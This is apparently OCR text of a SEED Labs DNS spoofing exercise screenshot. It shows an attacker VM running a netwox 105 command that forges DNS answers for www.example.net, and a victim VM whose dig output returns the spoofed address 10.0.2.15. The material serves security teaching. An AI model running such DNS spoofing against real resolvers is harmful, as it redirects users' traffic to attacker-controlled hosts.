 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu Desktop
En
6:22 PM
Terminal
| www.example.net. A |
| www.example.net. A 600 10.0.2.15 |
| a.iana-servers.net. NS 600 a.iana-servers.net. |
| a.iana-servers.net. A 600 10.0.2.5 |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=34389  rcode=OK             opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1 |
| www.example.net. A |
| . OPT UDPpl=512 errcode=0 v=0 ... |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=34389  rcode=OK             opcode=QUERY |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1 |
| www.example.net. A |
| www.example.net. A 600 10.0.2.15 |
| a.iana-servers.net. NS 600 a.iana-servers.net. |
| a.iana-servers.net. A 600 10.0.2.5 |
|_______________________________________________________________|
^C
[11/14/22]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0.2.15" -a "a.i
ana-servers.net." -A "10.0.2.5" -T 600 -f "src host 10.0.2.5 and dst port 53" -s
 "raw"
SEEDLABS
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu Desktop
En
6:22 PM
Lab1
Untitled Document
Terminal
[11/14/22]seed@VM:~$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 56613
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 5
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.net. 541 IN A 10.0.2.15
;; AUTHORITY SECTION:
example.net. 172741 IN NS a.iana-servers.net.
example.net. 172741 IN NS b.iana-servers.net.
;; ADDITIONAL SECTION:
a.iana-servers.net. 172741 IN A 199.43.135.53
a.iana-servers.net. 172741 IN AAAA 2001:500:8f::53
b.iana-servers.net. 172741 IN A 199.43.133.53
b.iana-servers.net. 172741 IN AAAA 2001:500:8d::53
;; Query time: 3 msec
;; SERVER: 10.0.2.5#53(10.0.2.5)
;; WHEN: Mon Nov 14 18:21:56 EST 2022
;; MSG SIZE  rcvd: 193
[11/14/22]seed@VM:~$
SEEDLABS